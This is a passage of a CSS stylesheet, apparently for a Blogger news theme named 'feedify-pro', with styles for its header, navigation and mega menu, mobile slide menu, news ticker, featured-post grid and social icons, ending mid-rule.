html,body,a,abbr,acronym,address,applet,b,big,blockquote,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,input,button,h1,h2,h3,h4,h5,h6,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
margin:0;
border:0;
outline:none;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
dl,ul{
list-style-position:inside;
list-style:none
}
ul li{
list-style:none
}
caption{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.post-body a:visited {
color:blue;
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:var(--main-color)
}
a img{
border:0
}
abbr{
text-decoration:none
}
.separator a{
text-decoration:none!important;
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
.widget iframe,.widget img{
max-width:100%
}
button,input,select,textarea{
background:transparent;
font-family:var(--body-font);
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
outline:none;
border-radius:0
}
button{
cursor:pointer
}
input[type="search"]::-webkit-search-cancel-button{
-webkit-appearance:none
}
/*-- Style CSS --*/
*{
box-sizing:border-box
}
html{
position:relative;
word-break:break-word;
word-wrap:break-word;
text-rendering:optimizeLegibility;
-webkit-font-smoothing:antialiased;
-webkit-text-size-adjust:100%
}
body{
position:relative;
background:var(--body-bg);
background-color:var(--body-bg-color);
font-family:var(--body-font);
font-size:14px;
color:var(--text-color);
font-weight:400;
font-style:normal;
line-height:1.4em
}
.rtl{
direction:rtl
}
h1,h2,h3,h4,h5,h6{
font-family:var(--title-font);
font-weight:700
}
a,input,button{
transition:all .0s ease
}
#outer-wrapper{
position:relative;
overflow:hidden;
width:100%;
max-width:100%;
background-color:var(--outer-bg);
margin:0 auto;
padding:0
}
.is-boxed #outer-wrapper{
width:1240px;
max-width:100%;
box-shadow:0 0 20px rgba(0,0,0,0.1)
}
.is-dark .is-boxed #outer-wrapper{
box-shadow:0 0 20px rgba(0,0,0,0.3)
}
.container{
position:relative
}
.row-x1{
width:1180px;
max-width:100%
}
.row-x2{
width:100%
}
.flex-c{
display:flex;
justify-content:center
}
.flex-col{
display:flex;
flex-direction:column
}
.flex-sb{
display:flex;
justify-content:space-between
}
#content-wrapper{
float:left;
width:100%;
overflow:hidden;
padding:30px 0
}
.is-left #content-wrapper > .container,.rtl .is-right #content-wrapper > .container{
flex-direction:row-reverse
}
.rtl .is-left #content-wrapper > .container{
flex-direction:row
}
#content-feat-wrapper {
float: left;
width: 100%;
overflow: hidden;
padding: 0 0 30px;
}
.is-left #content-feat-wrapper > .container,.rtl .is-right #content-feat-wrapper > .container{
flex-direction:row-reverse
}
.rtl .is-left #content-feat-wrapper > .container{
flex-direction:row
}
.theiaStickySidebar:before,.theiaStickySidebar:after{
content:'';
display:table;
clear:both
}
#main-wrapper{
position:relative;
width:calc(100% - 360px)
}
.no-sidebar #main-wrapper{
width:100%
}
#sidebar-wrapper{
position:relative;
width:330px
}
.no-sidebar #sidebar-wrapper{
display:none
}
.entry-image-wrap,.author-avatar-wrap,.comments .avatar-image-container{
display:block;
position:relative;
overflow:hidden;
background-color:var(--gray-bg);
z-index:5;
color:transparent
}
.entry-image,.author-avatar{
display:block;
position:relative;
width:100%;
height:100%;
background-size:cover;
background-position:center center;
background-repeat:no-repeat;
z-index:1;
opacity:0;
transition:opacity .35s ease,filter 0s ease
}
.entry-image.templateify-lazy,.author-avatar.templateify-lazy{
opacity:1
}
.entry-image-wrap:hover .entry-image,.cs:hover .entry-image-wrap .entry-image{
filter:brightness(1.03)
}
.entry-image-wrap.is-video:after{
display:flex;
position:absolute;
content:'\e037';
top:50%;
right:50%;
width:38px;
height:27px;
background-color:rgba(0,0,0,0.5);
font-family:'Material Icons Round';
font-size:25px;
color:#fff;
font-weight:400;
align-items:center;
justify-content:center;
z-index:5;
transform:translate(50%,-50%);
box-sizing:border-box;
padding:0 0 0 1px;
margin:0;
border-radius:6px;
box-shadow:0 1px 3px 0 rgba(0,0,0,0.1)
}
.entry-image-wrap.sz-1.is-video:after{
transform:translate(50%,-50%) scale(.7)
}
.entry-image-wrap.sz-2.is-video:after{
transform:translate(50%,-50%) scale(.8)
}
.entry-image-wrap.is-video:hover:after,.cs:hover .entry-image-wrap.is-video:after{
background-color:#f50000
}
.cs .entry-image-wrap.is-video:after{
top:15px;
right:15px;
transform:translate(0)
}
.rtl .cs .entry-image-wrap.is-video:after{
left:15px;
right:unset
}
.entry-header{
display:flex;
flex-direction:column
}
.entry-category{
display:flex;
align-items:center;
height:16px;
background-color:var(--tag-bg);
font-size:10px;
color:var(--tag-color);
font-weight:400;
text-transform:uppercase;
line-height:1;
padding:0 6px
}
.entry-image-wrap .entry-category{
position:absolute;
left:0px;
bottom:0;
z-index:2
}
.rtl .entry-image-wrap .entry-category{
left:unset;
right:0
}
.entry-title{
color:var(--title-color);
font-weight:var(--title-font-weight);
line-height:1.3em
}
.entry-title a{
display:block;
color:var(--title-color)
}
.entry-title a:hover{
color:var(--title-hover-color)
}
.entry-meta{
display:flex;
font-size:12px;
color:var(--meta-color);
font-weight:400;
margin:4px 0 0
}
.entry-meta .mi{
display:flex
}
.entry-meta .mi,.entry-meta .sp{
margin:0 4px 0 0
}
.rtl .entry-meta .mi,.rtl .entry-meta .sp{
margin:0 0 0 4px
}
.entry-meta .author-name{
color:var(--main-color);
font-weight:600
}
.excerpt{
font-family:var(--text-font);
line-height:1.5em
}
.cs .entry-inner{
display:block;
position:relative;
width:100%;
height:100%;
overflow:hidden
}
.before-mask:before{
content:'';
position:absolute;
left:0;
right:0;
bottom:0;
height:80%;
background-image:linear-gradient(to bottom,rgba(0,0,0,0) 25%,rgba(0,0,0,0.5));
-webkit-backface-visibility:hidden;
backface-visibility:hidden;
z-index:2;
opacity:1;
margin:0;
transition:opacity .25s ease
}
.entry-info{
position:absolute;
left:0;
bottom:0;
width:100%;
background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,0.5));
overflow:hidden;
z-index:10;
padding:15px
}
.entry-info .entry-title{
color:#fff;
text-shadow:0 1px 2px rgba(0,0,0,0.1)
}
.entry-info .entry-meta{
color:#c5c5ca;
text-shadow:0 1px 2px rgba(0,0,0,0.1)
}
.entry-info .entry-meta .author-name{
color:#d5d5da;
font-weight:500
}
.entry-info .entry-category{
width:-moz-fit-content;
width:fit-content;
margin:0 0 10px
}
.btn{
position:relative;
border-radius:var(--radius)
}
.error-msg{
display:flex;
align-items:center;
font-size:14px;
color:var(--meta-color);
padding:20px 0;
font-weight:400
}
.loader{
position:relative;
width:100%;
height:100%;
overflow:hidden;
display:flex;
align-items:center;
justify-content:center;
margin:0
}
.loader:after{
content:'';
display:block;
width:30px;
height:30px;
box-sizing:border-box;
margin:0;
border:2px solid var(--main-color);
border-right-color:var(--border-color);
border-radius:100%;
animation:spinner .65s infinite linear;
transform-origin:center
}
@keyframes spinner{
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.social a:before{
display:block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .rss a:before,.social .share a:before,.social .email a:before,.social .external-link a:before{
content:'\e0e5';
font-family:'Material Icons Round'
}
.social .share a:before{
content:'\e80d'
}
.social .email a:before{
content:'\e0be'
}
.social .external-link a:before{
content:'\e89e'
}
.social-bg .blogger a,.social-bg-hover .blogger a:hover{
background-color:#ff5722
}
.social-bg .apple a,.social-bg-hover .apple a:hover{
background-color:#333
}
.social-bg .amazon a,.social-bg-hover .amazon a:hover{
background-color:#fe9800
}
.social-bg .microsoft a,.social-bg-hover .microsoft a:hover{
background-color:#0067B8
}
.social-bg .facebook a,.social-bg .facebook-f a,.social-bg-hover .facebook a:hover,.social-bg-hover .facebook-f a:hover{
background-color:#3b5999
}
.social-bg .twitter a,.social-bg-hover .twitter a:hover{
background-color:#00acee
}
.social-bg .youtube a,.social-bg-hover .youtube a:hover{
background-color:#f50000
}
.social-bg .instagram a,.social-bg-hover .instagram a:hover{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-bg .pinterest a,.social-bg .pinterest-p a,.social-bg-hover .pinterest a:hover,.social-bg-hover .pinterest-p a:hover{
background-color:#ca2127
}
.social-bg .dribbble a,.social-bg-hover .dribbble a:hover{
background-color:#ea4c89
}
.social-bg .linkedin a,.social-bg-hover .linkedin a:hover{
background-color:#0077b5
}
.social-bg .tumblr a,.social-bg-hover .tumblr a:hover{
background-color:#365069
}
.social-bg .twitch a,.social-bg-hover .twitch a:hover{
background-color:#6441a5
}
.social-bg .rss a,.social-bg-hover .rss a:hover{
background-color:#ffc200
}
.social-bg .skype a,.social-bg-hover .skype a:hover{
background-color:#00aff0
}
.social-bg .stumbleupon a,.social-bg-hover .stumbleupon a:hover{
background-color:#eb4823
}
.social-bg .vk a,.social-bg-hover .vk a:hover{
background-color:#4a76a8
}
.social-bg .stack-overflow a,.social-bg-hover .stack-overflow a:hover{
background-color:#f48024
}
.social-bg .github a,.social-bg-hover .github a:hover{
background-color:#24292e
}
.social-bg .soundcloud a,.social-bg-hover .soundcloud a:hover{
background:linear-gradient(#ff7400,#ff3400)
}
.social-bg .behance a,.social-bg-hover .behance a:hover{
background-color:#191919
}
.social-bg .digg a,.social-bg-hover .digg a:hover{
background-color:#1b1a19
}
.social-bg .delicious a,.social-bg-hover .delicious a:hover{
background-color:#0076e8
}
.social-bg .codepen a,.social-bg-hover .codepen a:hover{
background-color:#000
}
.social-bg .flipboard a,.social-bg-hover .flipboard a:hover{
background-color:#f52828
}
.social-bg .reddit a,.social-bg-hover .reddit a:hover{
background-color:#ff4500
}
.social-bg .whatsapp a,.social-bg-hover .whatsapp a:hover{
background-color:#3fbb50
}
.social-bg .messenger a,.social-bg-hover .messenger a:hover{
background-color:#0084ff
}
.social-bg .snapchat a,.social-bg-hover .snapchat a:hover{
background-color:#ffe700
}
.social-bg .telegram a,.social-bg-hover .telegram a:hover{
background-color:#179cde
}
.social-bg .steam a,.social-bg-hover .steam a:hover{
background:linear-gradient(5deg,#0d89bc,#112c5b,#0d1c47)
}
.social-bg .discord a,.social-bg-hover .discord a:hover{
background-color:#7289da
}
.social-bg .quora a,.social-bg-hover .quora a:hover{
background-color:#b92b27
}
.social-bg .tiktok a,.social-bg-hover .tiktok a:hover{
background-color:#fe2c55
}
.social-bg .share a,.social-bg-hover .share a:hover{
background-color:var(--meta-color)
}
.social-bg .email a,.social-bg-hover .email a:hover{
background-color:#888
}
.social-bg .external-link a,.social-bg-hover .external-link a:hover{
background-color:var(--title-color)
}
.social-color .blogger a,.social-color-hover .blogger a:hover{
color:#ff5722
}
.social-color .apple a,.social-color-hover .apple a:hover{
color:#333
}
.social-color .amazon a,.social-color-hover .amazon a:hover{
color:#fe9800
}
.social-color .microsoft a,.social-color-hover .microsoft a:hover{
color:#0067B8
}
.social-color .facebook a,.social-color .facebook-f a,.social-color-hover .facebook a:hover,.social-color-hover .facebook-f a:hover{
color:#3b5999
}
.social-color .twitter a,.social-color-hover .twitter a:hover{
color:#00acee
}
.social-color .youtube a,.social-color-hover .youtube a:hover{
color:#f50000
}
.social-color .instagram a,.social-color-hover .instagram a:hover{
color:#dd277b
}
.social-color .pinterest a,.social-color .pinterest-p a,.social-color-hover .pinterest a:hover,.social-color-hover .pinterest-p a:hover{
color:#ca2127
}
.social-color .dribbble a,.social-color-hover .dribbble a:hover{
color:#ea4c89
}
.social-color .linkedin a,.social-color-hover .linkedin a:hover{
color:#0077b5
}
.social-color .tumblr a,.social-color-hover .tumblr a:hover{
color:#365069
}
.social-color .twitch a,.social-color-hover .twitch a:hover{
color:#6441a5
}
.social-color .rss a,.social-color-hover .rss a:hover{
color:#ffc200
}
.social-color .skype a,.social-color-hover .skype a:hover{
color:#00aff0
}
.social-color .stumbleupon a,.social-color-hover .stumbleupon a:hover{
color:#eb4823
}
.social-color .vk a,.social-color-hover .vk a:hover{
color:#4a76a8
}
.social-color .stack-overflow a,.social-color-hover .stack-overflow a:hover{
color:#f48024
}
.social-color .github a,.social-color-hover .github a:hover{
color:#24292e
}
.social-color .soundcloud a,.social-color-hover .soundcloud a:hover{
color:#ff7400
}
.social-color .behance a,.social-color-hover .behance a:hover{
color:#191919
}
.social-color .digg a,.social-color-hover .digg a:hover{
color:#1b1a19
}
.social-color .delicious a,.social-color-hover .delicious a:hover{
color:#0076e8
}
.social-color .codepen a,.social-color-hover .codepen a:hover{
color:#000
}
.social-color .flipboard a,.social-color-hover .flipboard a:hover{
color:#f52828
}
.social-color .reddit a,.social-color-hover .reddit a:hover{
color:#ff4500
}
.social-color .whatsapp a,.social-color-hover .whatsapp a:hover{
color:#3fbb50
}
.social-color .messenger a,.social-color-hover .messenger a:hover{
color:#0084ff
}
.social-color .snapchat a,.social-color-hover .snapchat a:hover{
color:#ffe700
}
.social-color .telegram a,.social-color-hover .telegram a:hover{
color:#179cde
}
.social-color .steam a,.social-color-hover .steam a:hover{
color:#112c5b
}
.social-color .discord a,.social-color-hover .discord a:hover{
color:#7289da
}
.social-color .quora a,.social-color-hover .quora a:hover{
color:#b92b27
}
.social-color .tiktok a,.social-color-hover .tiktok a:hover{
color:#fe2c55
}
.social-color .share a,.social-color-hover .share a:hover{
color:var(--meta-color)
}
.social-color .email a,.social-color-hover .email a:hover{
color:#888
}
.social-color .external-link a,.social-color-hover .external-link a:hover{
color:var(--title-color)
}
#header-wrapper{
float:left;
width:100%;
z-index:50
}
.topbar-wrap{
position:relative;
float:left;
width:100%;
height:40px;
background-color:var(--topbar-bg);
border-bottom: 0.1rem solid var(--border-color);
z-index:1;
padding: 8px 0;
}
.topbar .widget:last-child{
display:flex;
flex:1;
justify-content:flex-end
}
.topbar .link-list{
display:flex;
flex-wrap:wrap
}
.topbar .link-list li + li{
margin:0 0 0 18px
}
.rtl .topbar .link-list li + li{
margin:0 18px 0 0
}
.topbar .link-list a{
display:block;
font-size:12px;
color:var(--topbar-color);
line-height:28px
}
.topbar .link-list a:hover{
color:var(--topbar-hover-color)
}
.topbar .social-icons{
display:flex;
flex-wrap:wrap
}
.topbar .social-icons li + li{
margin:0 0 0 18px
}
.rtl .topbar .social-icons li + li{
margin:0 18px 0 0
}
.topbar.flex-right {
height: 25px;
background:var(--topbar-bg);
}
.topbar .social-icons a{
display:block;
font-size:12px;
color:var(--topbar-color);
line-height:28px
}
.topbar .social-icons .rss a,.topbar .social-icons .email a,.topbar .social-icons .external-link a{
font-size:15px
}
.topbar .social-icons a:hover{
color:var(--topbar-hover-color)
}
.main-header {
position: relative;
padding: 25px 0;
margin: 0;
}
.main-header,.header-inner,.header-header{
float:left;
width:100%;
height:100%;
background-color:var(--header-bg)
}
.main-menu-inner {
background-color: var(--header-bg);
}
.header-header{
}
.main-menu-inner.is-fixed{
position:fixed;
top:-60px;
left:0;
width:100%;
z-index:990;
backface-visibility:hidden;
visibility:hidden;
opacity:0;
transition:all .25s ease
}
.main-menu-inner.is-fixed.show{
top:0;
opacity:1;
visibility:visible;
margin:0
}
.is-boxed .header-header{
float:none;
width:1240px;
max-width:100%;
margin:0 auto;
padding:0
}
.header-items{
position:relative;
display:flex;
flex-wrap:wrap;
justify-content:space-between
}
.flex-left{
display:flex;
align-items:center;
z-index:15
}
.flex-right{
display:flex;
align-items:center;
position:absolute;
top:0;
right:0;
height:60px;
z-index:15
}
.rtl .flex-right{
left:0;
right:unset
}
.main-logo{
display:flex;
align-items:center;
flex-shrink:0;
height:60px;
overflow:hidden;
margin:0 14px 0 0
}
.rtl .main-logo{
margin:0 0 0 14px
}
.main-logo img{
display:block;
width:auto;
height:auto;
max-height:60px
}
.is-dark .main-logo img {
-webkit-filter: invert(1);
filter: invert(1);
}
.main-logo .title{
max-width:100%;
font-size:25px;
color:var(--header-color);
line-height:40px;
font-weight:700;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis
}
.main-logo .title a{
color:var(--header-color)
}
.main-logo .title a:hover{
color:var(--header-hover-color)
}
.main-logo #h1-off{
display:none;
visibility:hidden
}
#header-top-ads-wrap {
position: relative;
float: right;
width: 728px;
max-width: 100%;
margin: 0;
}
#header-top-ads-wrap .header-ads .widget {
margin: 0 auto;
}
.main-menu-wrap {
position: relative;
float: left;
width: 100%;
margin: 0;
background-color: var(--header-bg);
border: 0.1rem solid var(--border-color);
border-width: 1px 0 1px 0;
}
.main-menu-wrap .container {
position: relative;
margin: 0 auto;
}
.main-menu-items {
position: relative;
}
#feedify-pro-main-nav{
z-index:10
}
#feedify-pro-main-nav .widget,#feedify-pro-main-nav .widget > .widget-title{
display:none
}
#feedify-pro-main-nav .show-menu{
display:block
}
#feedify-pro-main-nav ul#feedify-pro-main-nav-menu{
display:flex;
height:60px
}
#feedify-pro-main-nav ul > li{
position:relative;
display:flex;
flex-shrink:0
}
#feedify-pro-main-nav-menu > li > a{
position:relative;
display:flex;
font-family:var(--menu-font);
font-size:16px;
color:var(--header-color);
font-weight:700;
align-items:center;
text-transform:capitalize;
padding:0 14px
}
#feedify-pro-main-nav-menu > li:hover > a{
color:var(--header-hover-color)
}
#feedify-pro-main-nav ul > li > ul,#feedify-pro-main-nav ul > li > .ul{
position:absolute;
left:0;
top:60px;
width:180px;
background-color:var(--submenu-bg);
z-index:99999;
padding:7px 0;
backface-visibility:hidden;
visibility:hidden;
opacity:0;
box-shadow:0 1px 2px rgba(0,0,0,0.1),0 5px 10px 0 rgba(0,0,0,0.1)
}
.rtl #feedify-pro-main-nav ul > li > ul,.rtl #feedify-pro-main-nav ul > li > .ul{
left:auto;
right:0
}
#feedify-pro-main-nav ul > li > ul > li > ul{
position:absolute;
top:-7px;
left:100%;
margin:0
}
.rtl #feedify-pro-main-nav ul > li > ul > li > ul{
left:unset;
right:100%
}
#feedify-pro-main-nav ul > li > ul > li{
display:block;
float:none;
position:relative
}
.rtl #feedify-pro-main-nav ul > li > ul > li{
float:none
}
#feedify-pro-main-nav ul > li > ul > li a{
position:relative;
display:block;
font-size:14px;
color:var(--submenu-color);
padding:7px 14px
}
#feedify-pro-main-nav ul > li > ul > li:hover > a{
color:var(--submenu-hover-color)
}
#feedify-pro-main-nav ul > li.has-sub > a:after{
content:'\e5cf';
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
margin:-4px 0 0 2px
}
.rtl #feedify-pro-main-nav ul > li.has-sub > a:after{
margin:-4px 2px 0 0
}
#feedify-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\e5cc';
float:right;
margin:0
}
.rtl #feedify-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\e5cb';
float:left;
margin:0
}
#feedify-pro-main-nav ul ul,#feedify-pro-main-nav ul .ul{
transition:all .17s ease
}
#feedify-pro-main-nav ul > li:hover > ul,#feedify-pro-main-nav ul > li:hover > .ul,#feedify-pro-main-nav ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1;
transform:translate3d(0,0,0);
margin:0
}
#feedify-pro-main-nav .mega-menu{
position:static!important
}
#feedify-pro-main-nav .mega-menu > .ul{
width:100%;
background-color:var(--mega-bg);
overflow:hidden;
padding:20px
}
.mega-menu .mega-items{
display:grid;
grid-template-columns:repeat(5,1fr);
column-gap:20px
}
.mega-menu .mega-items.no-items{
grid-template-columns:1fr
}
.mega-items .mega-item{
--title-color:var(--mega-color);
--title-hover-color:var(--mega-hover-color);
--meta-color:var(--mega-meta-color);
width:100%;
display:flex;
flex-direction:column
}
.mega-item .entry-image-wrap{
width:100%;
height:114px;
z-index:1;
margin:0 0 8px
}
.mega-item .entry-title{
font-size:14px
}
.mega-menu .error-msg{
justify-content:center
}
.mobile-menu-toggle{
display:none;
height:34px;
font-size:26px;
color:var(--header-color);
align-items:center;
padding:0 13px 0 16px
}
.rtl .mobile-menu-toggle{
padding:0 16px 0 13px
}
.header-mobile-toggle {
display:none;
}
.mobile-menu-toggle:after{
content:'\e5d2';
font-family:'Material Icons Round';
font-weight:400
}
.mobile-menu-toggle:hover{
color:var(--header-hover-color)
}
.toggle-wrap{
background-color:var(--header-bg);
display:flex;
align-items:center;
z-index:20
}
.search-toggle{
display:flex;
align-items:center;
justify-content:center;
width:34px;
height:34px;
background-color:var(--gray-bg);
color:var(--header-color);
font-size:24px;
cursor:pointer;
border-radius:var(--radius)
}
.search-toggle:before{
display:block;
content:'\e8b6';
font-family:'Material Icons Round';
font-weight:400
}
.search-toggle:hover{
color:var(--header-hover-color)
}
#main-search-wrap, #main-search-wrap1{
display:none;
position:absolute;
top:0;
right:0;
width:100%;
height:60px;
background-color:var(--header-bg);
z-index:25
}
.rtl #main-search-wrap, .rtl #main-search-wrap1{
left:0;
right:unset
}
@-webkit-keyframes showSearch{
0%{
width:80%;
opacity:0
}
100%{
width:100%;
opacity:1
}
}
.main-search{
position:relative;
float:right;
width:100%;
height:100%;
display:flex;
align-items:center;
animation:showSearch .17s ease
}
.rtl .main-search{
float:left
}
.main-search .search-form{
display:flex;
flex:1;
height:34px
}
.main-search .search-input{
width:100%;
flex:1;
font-family:inherit;
font-size:15px;
color:var(--header-color);
font-weight:400;
text-align:left
}
.rtl .main-search .search-input{
text-align:right
}
.main-search .search-input::placeholder{
color:var(--header-color);
opacity:.65;
outline:none
}
.main-search .search-toggle:before{
content:'\e5cd'
}
.overlay{
visibility:hidden;
opacity:0;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
background-color:rgba(17,17,17,0.3);
z-index:1000;
-webkit-backdrop-filter:saturate(100%) blur(1px);
-ms-backdrop-filter:saturate(100%) blur(1px);
-o-backdrop-filter:saturate(100%) blur(1px);
backdrop-filter:saturate(100%) blur(1px);
margin:0;
transition:all .25s ease
}
#slide-menu{
display:none;
position:fixed;
width:300px;
height:100%;
top:0;
left:0;
bottom:0;
background-color:var(--mobilemenu-bg);
overflow:hidden;
z-index:1010;
left:0;
-webkit-transform:translateX(-100%);
transform:translateX(-100%);
visibility:hidden;
box-shadow:3px 0 10px rgba(0,0,0,0.1);
transition:all .25s ease
}
.rtl #slide-menu{
left:unset;
right:0;
-webkit-transform:translateX(100%);
transform:translateX(100%)
}
.nav-active #slide-menu,.rtl .nav-active #slide-menu{
-webkit-transform:translateX(0);
transform:translateX(0);
visibility:visible
}
.slide-menu-header{
height:60px;
background-color:var(--header-bg);
overflow:hidden;
display:flex;
align-items:center;
justify-content:space-between;
box-shadow:0 0 10px rgba(0,0,0,0.1)
}
.mobile-logo{
display:flex;
flex:1;
width:100%;
overflow:hidden;
padding:0 0 0 20px
}
.rtl .mobile-logo{
padding:0 20px 0 0
}
.mobile-logo .homepage{
max-width:100%;
font-size:25px;
color:var(--header-color);
line-height:40px;
font-weight:700;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis
}
.mobile-logo .homepage:hover{
color:var(--header-hover-color)
}
.mobile-logo .logo-img img{
display:block;
width:auto;
max-width:100%;
height:auto;
max-height:40px
}
.hide-mobile-menu{
display:flex;
height:100%;
color:var(--header-color);
font-size:26px;
align-items:center;
z-index:20;
padding:0 15px
}
.hide-mobile-menu:before{
content:'\e5cd';
font-family:'Material Icons Round';
font-weight:400
}
.hide-mobile-menu:hover{
color:var(--header-hover-color)
}
.slide-menu-flex{
display:flex;
height:calc(100% - 60px);
flex-direction:column;
justify-content:space-between;
overflow:hidden;
overflow-y:auto;
-webkit-overflow-scrolling:touch
}
.mobile-menu{
padding:20px
}
.mobile-menu .m-sub{
display:none;
grid-column:1/3;
overflow:hidden
}
.mobile-menu ul li a{
display:block;
font-size:14px;
color:var(--mobilemenu-color);
font-weight:400;
padding:10px 0
}
.mobile-menu > ul > li > a{
font-family:var(--menu-font);
font-weight:700;
text-transform:uppercase
}
.mobile-menu li.has-sub{
display:grid;
grid-template-columns:1fr 34px
}
.mobile-menu .submenu-toggle{
display:block;
align-self:center;
font-size:24px;
color:var(--mobilemenu-color);
text-align:right
}
.rtl .mobile-menu .submenu-toggle{
text-align:left
}
.mobile-menu .submenu-toggle:before{
content:'\e5cf';
font-family:'Material Icons Round';
font-weight:400
}
.mobile-menu .expanded > .submenu-toggle:before{
content:'\e5ce'
}
.mobile-menu ul li a:hover,.mobile-menu .submenu-toggle:hover{
color:var(--mobilemenu-hover-color)
}
.mobile-menu li.has-sub li a{
font-size:14px;
opacity:.75;
padding:10px
}
.mobile-menu li.has-sub li li a{
padding:10px 20px
}
.mm-footer{
padding:20px
}
.mm-footer .mm-social{
margin:0 0 10px
}
.mm-footer ul{
display:flex;
flex-wrap:wrap
}
.mm-footer li{
margin:0 15px 0 0
}
.rtl .mm-footer li{
margin:0 0 0 15px
}
.mm-footer li:last-child{
margin:0
}
.mm-footer .mm-menu li{
margin-top:5px
}
.mm-footer a{
display:block;
font-size:14px;
color:var(--mobilemenu-color)
}
.mm-footer .rss a,.mm-footer .email a,.mm-footer .external-link a{
font-size:18px
}
.mm-footer a:hover{
color:var(--mobilemenu-hover-color)
}
#header-ads-wrap{
float:left;
width:100%
}
.header-ads .widget{
position:relative;
margin:30px 0 0
}
#ticker-wrapper,#ticker .widget{
float:left;
width:100%
}
#ticker .widget{
display:none;
align-items:flex-start;
margin:0
}
#ticker .widget.is-visible,#ticker .widget.PopularPosts{
display:flex
}
.ticker .widget-title{
display:flex;
align-items:center;
height:25px;
color:var(--main-color);
padding:0 9px;
border-right:0.1rem solid var(--border-color);
margin:0 10px 0 0
}
.rtl .ticker .widget-title{
margin:0 0 0 10px
}
.ticker .widget-title .title{
font-size:14px;
font-weight:700;
text-transform:uppercase
}
.ticker .widget-content{
display:flex;
justify-content:space-between;
flex:1;
height:25px
}
.ticker .loader{
justify-content:flex-start
}
.ticker .loader:after{
width:16px;
height:16px;
border-width:1.5px
}
.ticker .error-msg{
max-width:100%;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis;
padding:0
}
.ticker-items{
position:relative;
display:flex;
align-items:center;
flex:1;
overflow:hidden
}
.ticker-item{
position:absolute;
top:0;
left:0;
width:100%;
opacity:0;
visibility:hidden;
transform:translate3d(5px,0,0);
pointer-events:none;
transition:all .85s ease
}
.rtl .ticker-item{
left:unset;
right:0;
transform:translate3d(-10px,0,0)
}
.ticker-item.active{
opacity:1;
visibility:visible;
transform:translate3d(0,0,0);
pointer-events:initial
}
.ticker-item .entry-title{
height:25px;
display:flex;
font-size:14px;
font-weight:500;
line-height:25px
}
.ticker-item .entry-title a{
max-width:100%;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis
}
.ticker-item .entry-title a:hover {
color:var(--topbar-hover-color)
}
.ticker-nav{
display:none;
}
#featured-wrapper,#featured .widget,#featured .widget-content{
float:left;
width:100%;
margin:0
}
#featured .widget{
display:none;
margin:30px 0 0
}
#featured .widget.is-visible,#featured .widget.PopularPosts{
display:block
}
#featured .widget-content{
display:flex;
align-items:center;
justify-content:center;
min-height:382px;
margin:0
}
#featured .error-msg{
padding:0
}
.featured-items{
width:100%;
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:2px
}
.type-feat1 .featured-items {
grid-template-columns: 2.5fr 1fr;
grid-gap: 10px;
}
.featured-cards {
display: grid;
grid-template-columns: 1.5fr 1fr;
grid-gap: 10px;
}
.featured-grid{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:2px
}
.type-feat1 .featured-grid {
grid-template-columns: 1fr;
grid-gap: 15px;
}
.featured-item{
width:100%;
height:190px
}
.type-feat1 .featured-grid .featured-item {
height:100%;
margin-bottom:15px;
border-bottom: 0.1rem dotted rgba(19,18,18,.2);
}
.type-feat1 .featured-grid .featured-item:last-child {
border:0;
margin:0;
}
.type-feat1 .featured-cards .featured-item {
width: 100%;
height: 271px;
display: flex;
flex-direction: column;
margin: 0;
overflow: hidden;
}
.featured-item.item-0{
height:100%
}
.type-feat1 .featured-cards .featured-item.item-0 {
grid-row: 1/3;
display: flex;
flex-direction: column;
height: 100%;
}
.featured-item .entry-image-wrap{
width:100%;
height:100%
}
.featured-item.item-0 .entry-info{
padding:20px
}
.featured-item .entry-title{
font-size:15px
}
.type-feat1 .featured-grid .featured-item .entry-title {
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.featured-item.item-0 .entry-title{
font-size:25px
}
.featured-item .entry-meta{
flex-wrap:wrap
}
.featured-items .cs.item-0 .entry-image-wrap.is-video:after{
top:20px;
right:20px
}
.rtl .featured-items .cs.item-0 .entry-image-wrap.is-video:after{
left:20px;
right:unset
}
.type-feat3 .featured-items{
grid-template-columns:repeat(3, 1fr)
}
.type-feat3 .featured-grid{
grid-column:2/4
}
.type-feat3 .featured-item.item-0 .entry-info{
padding:15px
}
.type-feat3 .featured-item .entry-title{
font-size:17px
}
.type-feat3 .featured-item.item-0 .entry-title{
font-size:21px
}
.title-wrap{
display:flex;
justify-content:space-between;
height:30px;
margin:0 0 15px;
background:var(--widget-title-bg)
}
.title-wrap > *{
display:flex;
align-items:center
}
.title-wrap > .title{
height:30px;
background-color:var(--widget-title-bg);
font-family:var(--title-font);
font-size:22px;
color:var(--widget-title-color);
font-weight:700;
text-transform:capitalize;
padding:0
}
.title-wrap > .title-link{
font-size:13px;
color:var(--main-color);
padding:0 13px;
}
.title-wrap > .title-link:hover{
color:var(--widget-title-color);
}
.content-section,.content-section .content-block{
float:left;
width:100%
}
.content-section .widget{
display:none;
float:left;
width:100%;
margin:0 0 30px
}
.content-section .widget.column-style{
